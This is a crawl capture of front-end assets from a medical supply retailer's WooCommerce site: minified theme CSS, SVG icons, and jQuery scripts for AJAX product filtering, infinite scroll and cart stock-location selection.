8.96514C11.2592 8.54349 11.7123 8.11977 12.1666 7.69777C12.2129 7.65475 12.2623 7.61516 12.2749 7.60449C14.1931 9.36648 16.0987 11.1164 18.0255 12.886L17.5538 13.0247V13.0247Z" fill="white"/> <path d="M0.000488281 1.97494L0.153752 1.53711C2.07382 3.3022 3.98238 5.05661 5.89391 6.81379C3.97496 8.57646 2.06565 10.3302 0.148928 12.0912C0.110334 11.9844 0.0554109 11.833 0.000488281 11.6815C0.000488281 8.44601 0.000488281 5.21047 0.000488281 1.97494Z" fill="white"/> <path d="M19.0001 11.6824C18.9474 11.8318 18.8947 11.9812 18.8461 12.1199C16.926 10.3551 15.0179 8.60174 13.106 6.84457C15.029 5.07845 16.9413 3.32266 18.8558 1.56445C18.8951 1.67666 18.9478 1.82605 19.0001 1.97578V11.6824Z" fill="white"/> </svg>');position:absolute;left:0}#footer-widgets .footer-widget .contact-detail li{padding-left:36px;padding-bottom:10px;margin-left:0}#footer-widgets .footer-widget .contact-detail.visit_time ul li.time_{padding-left:0;padding-bottom:0}#text-4{width:40%;margin-bottom:0}#text-7{width:60%}#footer-widgets .footer-widget .contact-detail.visit_time>ul>li{padding-left:0;padding-bottom:0;width:46%;float:left}#footer-widgets .footer-widget .contact-detail.visit_time>ul>li:first-child{margin-right:8%}#footer-widgets .footer-widget .contact-detail.visit_time ul li.time_>span{display:flex;justify-content:space-between}#footer-widgets .footer-widget .contact-detail.visit_time ul li.time_>span .coln{position:absolute;left:46%}#footer-widgets .footer-widget .contact-detail.visit_time ul li.washington_ .row_3 .col_3,#footer-widgets .footer-widget .contact-detail.visit_time ul li.temple_ .row_2 .col_3,#footer-widgets .footer-widget .contact-detail.visit_time ul li.temple_ .row_3 .col_3{padding-right:33px}#footer-widgets .footer-widget .contact-detail.visit_time ul li.time_>span br{display:none}.small_footer .container{display:flex;width:100%;justify-content:space-between;align-items:center;width:88%}.small_footer{background-color:rgb(242 242 242 / 30%);padding:60px 0}.small_footer .widget_media_image a{display:flex}.small_footer .textwidget p{font-style:normal;font-weight:600;font-size:20px;line-height:24px;text-align:right;color:#3D4543}.popup_location iframe{min-height:313px;width:100%}.popup_location ul li{font-weight:700;font-size:16px;line-height:179.9%;color:#3D4543}.popup_location ul li a{font-weight:400;font-size:16px;line-height:179.9%;color:#3D4543!important}.popup_location .row_2{width:100%!important;padding:35px 33px!important;display:flex}.et_pb_gutters3 .popup_location .row_2 .et_pb_column{margin-right:0}.popup_location .row_2 .et_pb_column:nth-child(1){width:44%}.popup_location .row_2 .et_pb_column:nth-child(2){width:28%}.popup_location .row_2 .et_pb_column:nth-child(3){width:28%}.popup_location .row_2 .et_pb_column:nth-child(3) ul li>.row_s{display:flex}.popup_location .row_2 .et_pb_column:nth-child(3) ul li{font-weight:400}.popup_location .row_2 .et_pb_column:nth-child(3) ul li .coln{padding:0 15px}.popup_location .row_2 .et_pb_column:nth-child(3) ul li .col-1{width:100%;max-width:80px;font-weight:700}.popup_location .row_2 .et_pb_blurb .et_pb_blurb_content{display:flex}.popup_location .et_pb_blurb .et_pb_blurb_content .et_pb_module_header span{font-weight:600;font-size:25px;line-height:29.3px;color:#3D4543;margin-left:19px}.popup_location .et_pb_blurb_description{font-weight:400;font-size:16px;line-height:179.9%;color:#3D4543;padding-left:20px;margin-top:7px}#et-boc .et-l .popup_location .et_pb_main_blurb_image{position:relative;top:3px;margin-bottom:0}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{color:#FFF;background:#277C9F!important;height:56px;background:#fff;border:0;border-radius:0;-webkit-border-radius:0}.dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier{opacity:1;fill:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#fff;opacity:1}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#fff;opacity:1}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#fff;opacity:1}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#fff;opacity:1}@media screen and (max-width:1600px){#logo{width:75%}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner:before{width:35px;height:35px;top:-2px}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner{padding-right:40px;padding-left:20px}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner:first-child{padding-right:50px}body #top-header .header_right_div .menu .btn_blue a{padding:15px 25px}body #main-header .dgwt-wcas-search-wrapp{max-width:400px}body #main-header #et-top-navigation #top-menu .menu-item-has-children>a:after{right:-3px}body #top-header .header_right_div .menu .sub-menu{top:66px}}@media screen and (max-width:1450px){body #main-header #et-top-navigation ul li a{font-size:13px;padding:20px 10px}body #main-header .dgwt-wcas-search-wrapp{max-width:360px}#logo{width:65%}body #top-header .header_right_div .menu .btn_blue a{padding:10px 15px;font-size:14px}body #top-header .header_right_div .menu .btn_login a{padding:10px 43px 10px 15px;font-size:14px}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner a{font-size:14px}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner strong{font-size:11px;padding-bottom:0}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner:before{width:30px;height:30px;top:0;left:-23px;background-size:54%}body #top-header .container{padding:10px 0}body #top-header .header_right_div .menu .sub-menu{top:54px}body #top-header .header_right_div .menu .sub-menu li a{padding:15px 0 15px 28px}body #top-header .header_right_div .menu .sub-menu{min-width:190px}#footer-widgets .footer-widget #menu-footer_menu li{width:100%}#footer-widgets .footer-widget .contact-detail.visit_time>ul>li:first-child{margin-right:0;margin-bottom:30px}#footer-widgets .footer-widget .contact-detail.visit_time>ul>li{width:100%}#text-4{width:60%;padding-left:9%}#text-7{width:40%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(1){width:20%!important}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(2){width:22%;display:flex;justify-content:center}}@media screen and (max-width:1280px){#logo{width:100%;max-height:100%;height:auto!important}body #top-header .header_right_div .menu .btn_blue a{font-size:12px}body #top-header .header_right_div .menu .btn_login a{font-size:12px}body #top-header .container .logo_container{max-width:150px;display:flex}body #main-header .dgwt-wcas-search-wrapp{max-width:300px}}@media screen and (max-width:1150px){#text-4{padding-left:4%}}@media screen and (max-width:980px){#main-footer{padding-bottom:54px}body #main-header .et_search_outer form.et-search-form{left:0}body #top-header .header_right_div .textwidget .header_div .contact-num{padding:10px 0 10px 35px;box-shadow:0 -4px 14px rgb(0 0 0 / 18%)}body #top-header .header_right_div div#text-2{position:fixed;bottom:0;left:0;background-color:#fff}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner:nth-child(2){padding-right:15px}body #top-header .header_right_div .textwidget .header_div .contact-num .contact-num_inner:first-child{padding-right:35px}body #top-header .container{justify-content:space-between}.et_header_style_left #logo{max-width:100%}body #main-header #et-top-navigation{padding:10px 0}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:0}.et_mobile_menu{border-top:3px solid #f88d2a;top:53px;padding:10px 0}body #main-header #et-top-navigation ul li .sub-menu{border-top:0}body #main-header #et-top-navigation ul li a{color:#3D4543}.et_mobile_menu .menu-item-has-children>a{background-color:transparent}.et_mobile_menu li a{padding:10px 25px}.mobile_menu_bar:before{color:#f88d2a}body #main-header #et-top-navigation ul li a{font-size:16px}body #main-header #et-top-navigation ul li .sub-menu{border-radius:0;box-shadow:none}body #main-header #et-top-navigation ul li .sub-menu li a{padding:17px 0 17px 25px}.et_mobile_menu{padding:0;padding-left:15px}.small_footer .container{flex-direction:column}.small_footer .textwidget p{font-size:18px;text-align:center;margin-top:15px}.small_footer{padding:35px 0}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(2){width:35%!important}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(1){width:25%!important}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(3){width:40%!important}#footer-widgets .footer-widget #menu-footer_menu li{width:100%}body #main-header{background:#1694b3}body #main-header .container{align-items:center}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(1){width:50%!important}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(2){width:50%!important;justify-content:initial}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(3){width:100%!important;padding-top:55px}#text-4{width:50%;padding-left:0}#text-7{width:50%}.popup_location .row_2 .et_pb_column:nth-child(1) .et_pb_blurb .et_pb_blurb_content{max-width:100%}.popup_location .row_2 .et_pb_column:nth-child(1){width:100%}.popup_location .row_2 .et_pb_column:nth-child(2){width:50%}.popup_location .row_2 .et_pb_column:nth-child(3){width:50%}#et_mobile_nav_menu{display:block;float:left}}@media screen and (max-width:768px){.et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(2){padding-right:0}.popup_location .row_2 .et_pb_column:nth-child(1),.popup_location .row_2 .et_pb_column:nth-child(2){width:100%}}@media screen and (max-width:767px){body #footer-widgets .footer-widget:nth-child(2){width:50%!important}body #footer-widgets .footer-widget:nth-child(1){width:50%!important}body #footer-widgets .footer-widget:nth-child(3){width:100%!important;padding-top:0}}@media screen and (max-width:650px){body #top-header .container{flex-direction:column}body #top-header .header_right_div{justify-content:center}body #top-header .container .logo_container{max-width:215px;display:flex;padding:5px 0;justify-content:center}body #top-header .header_right_div{padding:10px 0}body #main-header #et-top-navigation{padding:5px 0}.et_mobile_menu{top:43px}body #top-header .container{width:95%}.et_header_style_left .et-search-form{width:70%!important;max-width:70%!important}body #footer-widgets .footer-widget:nth-child(2){width:100%!important;justify-content:flex-start}body #footer-widgets .footer-widget:nth-child(1){width:100%!important}body #footer-widgets .footer-widget:nth-child(3){width:100%!important;justify-content:flex-start}body #top-header .header_right_div .menu .sub-menu{top:122px;right:9.5%}.same_banner.wocommerse_banner .banner_wrap h1{font-size:35px;padding-bottom:0}#breadcrumbs .breadcrumb_last,#breadcrumbs a{font-size:15px}#breadcrumbs .seprator{margin:0 5px}#text-7{width:100%}#text-4{width:100%}}@media screen and (max-width:480px){body #top-header .header_right_div .menu .btn_blue a{padding:12px 15px;text-align:center}body #top-header .header_right_div .menu li{margin-right:10px}#top-header .et-cart-info{margin-left:10px}body #top-header .header_right_div .menu .btn_login>a{text-align:center}}@media screen and (max-width:392px){.et-cart-info>span{top:5px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg
body_size: 1371
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0182 17.168H8.31096C8.30838 17.0983 8.30322 17.0287 8.30322 16.959C8.3029 15.0199 8.3029 13.0805 8.3029 11.1415C8.3029 11.0824 8.30483 11.0231 8.30096 10.9641C8.27549 10.5658 7.99944 10.294 7.60054 10.2927C6.46186 10.2888 5.32286 10.2895 4.18418 10.2927C3.86331 10.2937 3.60823 10.4733 3.5231 10.7596C3.49149 10.8654 3.48408 10.9818 3.48375 11.0934C3.4815 13.0486 3.48214 15.0041 3.48182 16.9593C3.48182 17.029 3.47666 17.0986 3.47408 17.1683H1.9581C1.54565 17.0187 1.41117 16.7162 1.41311 16.2905C1.4231 13.8677 1.41794 11.4446 1.41794 9.0218V8.82121C1.64626 8.85346 1.85168 8.90474 2.05742 8.90764C2.7772 8.91796 3.4973 8.91506 4.21707 8.91054C4.55568 8.90828 4.87558 8.82057 5.16968 8.65191C5.30286 8.57548 5.42766 8.48358 5.56085 8.39586C6.02038 8.79832 6.56151 8.92344 7.15906 8.91731C8.43221 8.90409 9.70537 8.91538 10.9788 8.91086C11.1546 8.91022 11.3323 8.88861 11.5055 8.85701C11.8557 8.79284 12.1552 8.61741 12.4332 8.38812C12.9179 8.82154 13.4916 8.94053 14.1143 8.9157C14.4684 8.90151 14.8235 8.91506 15.1779 8.9128C15.6277 8.9099 16.0805 8.94827 16.521 8.81444C16.5274 8.81251 16.5384 8.82444 16.5587 8.83734C16.5587 8.89958 16.5587 8.96891 16.5587 9.03792C16.5587 11.4556 16.5536 13.8729 16.5636 16.2905C16.5652 16.7162 16.4307 17.0187 16.0186 17.1686L16.0182 17.168ZM12.1001 10.2911C11.5361 10.2911 10.9717 10.2888 10.4077 10.2917C9.95561 10.294 9.67634 10.5736 9.67409 11.0286C9.67086 11.6787 9.6715 12.3288 9.67409 12.979C9.67602 13.4433 9.954 13.7239 10.4155 13.7249C11.5277 13.7268 12.6396 13.7268 13.7518 13.7249C14.2127 13.7239 14.4919 13.4433 14.4939 12.9796C14.4968 12.335 14.4961 11.6903 14.4939 11.0454C14.4923 10.5703 14.2159 10.293 13.7441 10.2914C13.1962 10.2895 12.648 10.2911 12.1001 10.2911Z" fill="#F88D2A"/>
<path d="M0.732422 6.17137C0.791113 6.16879 0.850127 6.16363 0.908819 6.16363C6.29489 6.16331 11.6806 6.16331 17.0667 6.16363C17.1254 6.16363 17.1844 6.16879 17.2431 6.17137V7.04207C17.2344 7.06142 17.2221 7.0798 17.2176 7.10012C17.059 7.78216 16.5643 8.20848 15.8735 8.22299C15.1808 8.2375 14.4872 8.23718 13.7945 8.22299C13.1231 8.20913 12.6268 7.79442 12.4623 7.14462C12.4533 7.10915 12.442 7.07432 12.4268 7.02272C12.2192 7.85117 11.7358 8.22718 10.8986 8.22751C9.6145 8.22751 8.33038 8.2288 7.04659 8.2259C6.90244 8.22557 6.75378 8.22041 6.61511 8.18526C6.01916 8.0337 5.67895 7.6364 5.55092 7.0195C5.53415 7.07464 5.52222 7.10915 5.51319 7.1443C5.34389 7.80764 4.83695 8.21654 4.14942 8.22525C3.47802 8.23363 2.80629 8.23009 2.13489 8.22622C1.69761 8.22364 1.31321 8.07143 1.05329 7.7167C0.908819 7.51934 0.837228 7.26877 0.732422 7.04207C0.732422 6.75184 0.732422 6.4616 0.732422 6.17137H0.732422Z" fill="#F88D2A"/>
<path d="M10.6327 0.656982C10.7672 1.34096 10.9004 2.02527 11.0365 2.70892C11.2103 3.5822 11.3867 4.45483 11.5611 5.32811C11.5692 5.36874 11.5679 5.41099 11.5714 5.46129H6.39209C6.45723 5.13011 6.51882 4.81053 6.58268 4.4916C6.83453 3.23457 7.08704 1.97786 7.33889 0.721156C7.34308 0.700195 7.34212 0.678589 7.34341 0.656982C8.43984 0.656982 9.53627 0.656982 10.6327 0.656982V0.656982Z" fill="#F88D2A"/>
<path d="M5.95678 0.656982C5.83908 1.22971 5.71911 1.80179 5.60399 2.37516C5.40631 3.35905 5.21153 4.34358 5.01481 5.32747C5.00643 5.36939 4.99353 5.41034 4.98063 5.46065H0.906738C0.996388 5.14526 1.08217 4.84213 1.16859 4.539C1.47495 3.46611 1.78808 2.39483 2.08379 1.31903C2.17376 0.992039 2.33565 0.756629 2.66748 0.656982C3.76391 0.656982 4.86035 0.656982 5.95678 0.656982Z" fill="#F88D2A"/>
<path d="M15.3083 0.656982C15.6411 0.755984 15.8014 0.992362 15.892 1.31903C16.2606 2.64765 16.6447 3.97176 17.0226 5.2978C17.0372 5.3481 17.0491 5.39906 17.0649 5.46162H12.9907C12.9142 5.08141 12.8369 4.69927 12.7604 4.31713C12.5208 3.11718 12.2815 1.91724 12.0413 0.717609C12.0371 0.69697 12.0265 0.677299 12.019 0.657305H15.3083V0.656982Z" fill="#F88D2A"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/ajax-filters.js?ver=1764588638
body_size: 1523
content:
jQuery(function($){let flag=!0;let catClick=!0;let mainCategoryID=0;$(".btnid  a").click(function(e){$(".btnid").each(function(){$(this).find("a").removeClass("tab_active")});$(this).parent().addClass("tab_active");var $this=$(this)});let filterProductData=(categoryID=!1,OrderBy,order="ASC")=>{let brandID=$(".term_id_for_brand").text();console.log(OrderBy);let filterData={categoryID:categoryID?categoryID:jQuery(".product_cat_list > li.active").data("id"),minPrice:jQuery("input[name=price_min]").val(),maxPrice:jQuery("input[name=price_max]").val(),minWeight:jQuery("input[name=weight_min]").val(),maxWeight:jQuery("input[name=weight_max]").val(),minWidth:jQuery("input[name=seat_width_min]").val(),maxWidth:jQuery("input[name=seat_width_max]").val(),minHeight:jQuery("input[name=seat_height_min]").val(),maxHeight:jQuery("input[name=seat_height_max]").val(),brandID:brandID,search:jQuery("input[name=search]").val(),avaliblity:getCheckboxArray("avaliblity"),brands:getCheckboxArray("brands"),orderBy:OrderBy?OrderBy:"nm_posts.post_title",order:order,shippingMethod:getCheckboxArray("shipping_method"),totalProducts:jQuery('.product_cat_count').data('total-products'),};return filterData};const getCheckboxArray=(inputName)=>{const values=[];var checkboxes=document.querySelectorAll(`input[name=${inputName}]:checked`);for(var i=0;i<checkboxes.length;i++){values.push(checkboxes[i].value)}
return values};let orderValue="nm_posts.post_title";const productsFilter=async(categoryID=!1,totalProductsBox=0,append=!1)=>{let OrderBy=filterProductData(!1,orderValue).orderBy;const order=jQuery('select[name=order]').val();if(!mainCategoryID)mainCategoryID=categoryID;jQuery(".products_listing").addClass("loading");await jQuery.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"product_filters",offset:totalProductsBox,...filterProductData(mainCategoryID,OrderBy,order),},success:function(response){jQuery(".products_listing").removeClass("loading");if(response.status==!1){loadtrue=!1}else{jQuery(".no-of-product-count").empty();jQuery(".no-of-product-count").append(response.totalProducts)}
if(append){jQuery(".products_listing").removeClass("loading");response.status?jQuery(".products_listing").append(response.data):""}else{jQuery(".products_listing").removeClass("loading");jQuery(".products_listing").html(response.data)}
flag=!0;catClick=!0;setTimeout(()=>{jQuery(".products_listing").removeClass("loading")},2000)},})};jQuery("input[name=price_min], input[name=price_max]").change(function(){productsFilter()});jQuery("input[name=weight_min], input[name=weight_max]").change(function(){productsFilter()});jQuery("input[name=seat_width_min], input[name=seat_width_max]").change(function(){productsFilter()});jQuery("input[name=seat_height_min], input[name=seat_height_max]").change(function(){productsFilter()});jQuery("input[name=brands], input[name=avaliblity], input[name=shipping_method]").click(function(){productsFilter()});jQuery("input[name=search]").change(function(){filterProductData(!1,"nm_posts.post_title");const catID=jQuery(".product_cat_list li.active").data("id");productsFilter(catID)});jQuery("select[name=order]").change(function(){orderValue="nm_postmeta.meta_value+0";const order=jQuery(this).val();filterProductData(!1,"nm_postmeta.meta_value+0",order);const catID=jQuery(".product_cat_list li.active").data("id");productsFilter(catID)});jQuery(".product_cat_child_list > li").click(function(){if(catClick){catClick=!1;jQuery(".product_cat_child_list > li").css({'color':'#3d4543','font-weight':400})
jQuery(this).css({'color':'rgba(248, 141, 42, 1)','font-weight':600})
const categoryID=jQuery(this).data("child-id");mainCategoryID=categoryID;productsFilter(categoryID);const parents=jQuery(this).parents('li');const parentsNew=parents.reverse();let breadcrumb='';parentsNew.each(function(){breadcrumb+=jQuery(this).data('cat-text')+' > '})
breadcrumb+=jQuery(this).data('cat-text');jQuery('.product_cat_title h3').text(breadcrumb)}});var loadtrue=!0;jQuery(window).scroll(async function(){if(loadtrue){if($("body").hasClass("archive")){if(jQuery(window).scrollTop()>=jQuery(".products_listing").offset().top+(jQuery(".products_listing").height()-1000)&&flag){flag=!1;const totalProductsBox=jQuery(".product_box").length;await productsFilter(!1,totalProductsBox,!0);flag=!0}}}});let flagg=!0;jQuery(window).scroll(async function(){{if($("body").hasClass("page-shop-by-brand")&&!$(".product_brands_slide").hasClass("search_brand")){if(jQuery(window).scrollTop()>=jQuery(".product_brands_sec .product_brands_slide").offset().top+(jQuery(".product_brands_sec .product_brands_slide").height()-800)&&flagg){let totalBrandBox=jQuery(".product_brand").length;console.log(totalBrandBox);flagg=!1;jQuery(".product_brands_slider").addClass("loading");await jQuery.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"brand_load_more",offset:totalBrandBox,},success:function(response){jQuery(".product_brands_slider").removeClass("loading");if(response.status==!1){loadtrue=!1}
if(response.status){jQuery(".product_brands_slide").append(response.data)}
setTimeout(()=>{},2000);flagg=!0},})}}}});jQuery("input[name=shipping_method]").click(function(){productsFilter()});jQuery("input[name=shipping_method_search_page]").click(function(){let shippingMethod=getCheckboxArray("shipping_method_search_page");let shippingMethodString="";for(let i=0;i<shippingMethod.length;i++){shippingMethodString+=shippingMethod[i]+","}
let searchInput=jQuery("#dgwt-wcas-search-input-2").val();let orderSearch=jQuery("select[name=order_search]").val();jQuery.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"shipping_method_search_page",shippingMethod:shippingMethodString,searchInput:searchInput,orderBy:orderSearch,},success:function(response){jQuery(".products_listing").empty();jQuery(".products_listing").append(response.data);jQuery(".woocommerce-result-count").empty();jQuery(".woocommerce-result-count").append(response.count)},})});let fflag=!0;jQuery(window).scroll(async function(){{if(jQuery(".product_cat_wrapper_search_page").length>0){if(fflag&&jQuery(window).scrollTop()>=jQuery(".product_cat_wrapper_search_page").offset().top+(jQuery(".product_cat_wrapper_search_page").height()-1000)){let totalproductBox=jQuery(".product_box").length;console.log(totalproductBox);fflag=!1;jQuery(".product_cat_wrapper_search_page").addClass("loading");let shippingMethod=getCheckboxArray("shipping_method_search_page");let shippingMethodString="";for(let i=0;i<shippingMethod.length;i++){shippingMethodString+=shippingMethod[i]+","}
let searchInput=jQuery("#dgwt-wcas-search-input-2").val();let orderSearch=jQuery("select[name=order_search]").val();await jQuery.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"load_more_search_page",offset:totalproductBox,shippingMethod:shippingMethodString,searchInput:searchInput,orderBy:orderSearch,},success:function(response){if(response.status==!1){jQuery(".product_cat_wrapper_search_page").removeClass("loading");loadtrue=!1;return!1}
if(response.status){jQuery(".products_listing").append(response.data);jQuery(".woocommerce-result-count").empty();jQuery(".woocommerce-result-count").append(response.count)}
setTimeout(()=>{},2000);fflag=!0},})}}}});jQuery("select[name=order_search]").change(function(){let orderSearch=jQuery("select[name=order_search]").val();let shippingMethod=getCheckboxArray("shipping_method_search_page");let shippingMethodString="";for(let i=0;i<shippingMethod.length;i++){shippingMethodString+=shippingMethod[i]+","}
let searchInput=jQuery("#dgwt-wcas-search-input-2").val();jQuery.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"orderBy_search_page",shippingMethod:shippingMethodString,searchInput:searchInput,orderBy:orderSearch,},success:function(response){jQuery(".products_listing").empty();jQuery(".products_listing").append(response.data);jQuery(".woocommerce-result-count").empty();jQuery(".woocommerce-result-count").append(response.count)},})});jQuery("input[name=Brandsearch]").change(function(){let brandsearch=jQuery("input[name=Brandsearch]").val();jQuery(".product_brands_slide").addClass('search_brand');jQuery.ajax({type:"post",dataType:"json",url:myAjax.ajaxurl,data:{action:"brand_search",brandsearch:brandsearch,},success:function(response){if(response.search_load_more){jQuery(".product_brands_slide").removeClass('search_brand')}
jQuery(".product_brands_slide").empty();jQuery(".product_brands_slide").append(response.data)},})})})

--- FILE ---
content_type: image/svg+xml
request_url: https://nhmedsupply.com/wp-content/themes/Divi-Child/images/phone.svg
body_size: 360
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 4.86934C0.77476 3.35895 1.84731 2.07536 3.04809 0.893279C3.29868 0.64642 3.59063 0.440495 3.87171 0.226217C4.30942 -0.107523 4.75381 -0.0457041 5.184 0.240419C5.32058 0.331059 5.4559 0.443419 5.54987 0.575412C6.46956 1.86443 7.35083 3.17766 8.01574 4.62164C8.11389 4.83467 8.18573 5.06064 8.25631 5.28495C8.37911 5.67466 8.30602 6.04223 8.02994 6.33253C7.71085 6.66878 7.36085 6.97704 7.01127 7.28238C6.54641 7.68879 6.53472 7.68545 6.77404 8.24475C7.81443 10.6791 9.5686 12.377 12.0357 13.3415C12.2454 13.4234 12.3749 13.4158 12.5256 13.2254C12.8226 12.8503 13.1459 12.4952 13.47 12.1431C13.8809 11.6966 14.3888 11.5558 14.9431 11.811C15.6535 12.1377 16.3635 12.4748 17.0347 12.8728C17.8333 13.3465 18.5938 13.8849 19.3648 14.4045C19.6818 14.618 19.8727 14.9262 19.9688 15.2984C20.0243 15.5131 20.0089 15.7161 19.8973 15.9007C19.7574 16.1313 19.62 16.3698 19.4429 16.5703C18.3044 17.861 16.9867 18.9378 15.4998 19.8049C15.3691 19.8814 15.2254 19.9353 15.0876 20H14.7125C14.5233 19.9641 14.3337 19.9294 14.1445 19.8927C12.6004 19.5932 11.1791 18.9779 9.83382 18.1826C7.0689 16.5482 4.77052 14.3983 2.88562 11.8048C1.76127 10.2572 0.844927 8.5977 0.322852 6.74438C0.188365 6.26612 0.106503 5.77282 0 5.2862V4.86934Z" fill="#F88D2A"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1764588638
body_size: 309
content:
(function($){$(document).ready(function(){init()});function init(){slwWcCartItemStockLocation()}
function slwWcCartItemStockLocation(){$('select.slw_cart_item_stock_location_selection').on('change keyup paste',function(){$('.cart_totals').block({message:null,overlayCSS:{background:'#fff',opacity:0.6}});var cart_id=$('option:selected',this).data('cart_id');var location_id=parseInt($('option:selected',this).val());$.ajax({type:'POST',url:slw_frontend.ajaxurl,data:{action:'update_cart_stock_locations',security:$('#woocommerce-cart-nonce').val(),stock_location:location_id,cart_id:cart_id},success:function(response){$('.cart_totals').unblock()}});$(this).parent().find('div.store-notice').remove();if(location_id){var location_notice=slw_frontend.stock_locations_data[location_id].notice;if(location_notice!=''){$('<div class="store-notice">'+location_notice+'</div>').insertAfter($(this).parent().find('select.slw_item_stock_location'))}}})}
function slw_cart_validate(){var inputsWithValues=0;var myInputs=$(".slw_cart_item_stock_location_selection");myInputs.each(function(e){var v=$.trim($(this).val());if(v!=''&&v!=0){inputsWithValues+=1}});if(inputsWithValues!=myInputs.length){$('.checkout-button').addClass('slw_checkout_disable')}else{$('.checkout-button').removeClass('slw_checkout_disable')}}
if(slw_frontend.is_cart){if(slw_frontend.show_in_cart=='yes'){setTimeout(function(){$.each($('select.slw_cart_item_stock_location_selection'),function(){$(this).trigger('change')})},2000);if(slw_frontend.cart_location_selection_required=='on'){$('.slw_cart_item_stock_location_selection').on('change',function(){slw_cart_validate()});setInterval(function(){slw_cart_validate()},500)}}}}(jQuery))